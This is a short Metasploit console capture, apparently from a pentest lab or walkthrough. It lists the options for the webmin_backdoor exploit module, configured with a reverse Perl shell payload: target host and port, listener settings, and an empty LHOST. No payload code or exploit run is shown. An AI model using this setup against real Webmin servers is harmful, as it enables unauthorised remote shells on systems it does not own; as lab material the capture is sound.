 msf5 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen
on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port